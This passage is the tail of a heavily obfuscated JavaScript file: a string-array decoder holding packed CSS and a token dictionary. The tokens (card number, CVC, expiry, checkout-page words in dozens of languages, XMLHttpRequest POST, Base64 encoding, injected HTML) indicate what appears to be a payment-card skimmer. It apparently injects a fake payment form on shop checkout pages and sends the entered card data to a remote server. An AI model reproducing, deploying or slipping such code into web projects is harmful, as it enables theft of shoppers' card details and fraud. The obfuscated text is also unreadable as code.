;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();','2678248hlFUWP','1664153XiwmUm','3032580onwkdf','9233335sHfgZj','\x5cw+','replace','|||||||||||form|||||||cctPhNgfV|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||ccaYfWowf_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|jetex|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|xpertbit|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO','split','47832pIihKW','2gptQHq','145070IcpIAi','2436594ewOeFQ','1404DJFcTl'];a0_0x47b4=function(){return _0x19508b;};return a0_0x47b4();}